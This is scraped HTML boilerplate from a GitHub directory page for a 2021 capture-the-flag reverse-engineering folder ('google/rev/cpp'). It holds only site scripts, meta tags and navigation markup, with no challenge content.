data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>2021_CTF/google/rev/cpp at master · kam1tsur3/2021_CTF · GitHub</title> <meta name="description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/5984eb7d633617eda080f040aed987b0539963e9ae306345bf9cc8653a2d5852/kam1tsur3/2021_CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="2021_CTF/google/rev/cpp at master · kam1tsur3/2021_CTF" /><meta name="twitter:description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/5984eb7d633617eda080f040aed987b0539963e9ae306345bf9cc8653a2d5852/kam1tsur3/2021_CTF" /><meta property="og:image:alt" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="2021_CTF/google/rev/cpp at master · kam1tsur3/2021_CTF" /><meta property="og:url" content="https://github.com/kam1tsur3/2021_CTF" /><meta property="og:description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B56A:8945:1A65520:1BBA0EC:618306D6" data-pjax-transient="true"/><meta name="html-safe-nonce" content="c4a0adc64b61fba19a20b0578003d7dbe39743a411e4a715bf41201d87c8fa67" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNTZBOjg5NDU6MUE2NTUyMDoxQkJBMEVDOjYxODMwNkQ2IiwidmlzaXRvcl9pZCI6IjE1NjQ5MTI5NzEzNDY1NDQzNDIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="0a6ede859a74af975c327b0cecce497a1873709bb119ddc93ef227f4ef086a49" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:328184763" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/kam1tsur3/2021_CTF git https://github.com/kam1tsur3/2021_CTF.git">
<meta name="octolytics-dimension-user_id" content="32216452" /><meta name="octolytics-dimension-user_login" content="kam1tsur3" /><meta name="octolytics-dimension-repository_id" content="328184763" /><meta name="octolytics-dimension-repository_nwo" content="kam1tsur3/2021_CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="328184763" /><meta name="octolytics-dimension-repository_network_root_nwo" content="kam1tsur3/2021_CTF" />
<link rel="canonical" href="https://github.com/kam1tsur3/2021_CTF/tree/master/google/rev/cpp" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="328184763" data-scoped-search-url="/kam1tsur3/2021_CTF/search" data-owner-scoped-search-url="/users/kam1tsur3/search" data-unscoped-search-url="/search" action="/kam1tsur3/2021_CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="hY9g8Zuaua9DpwUAmN8iQXofDcb8WbKfVQ8iA9HK12BDw3llg15rbMhpwxXcPr5zM8C8CfuouIh04Hm+LbxMPw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
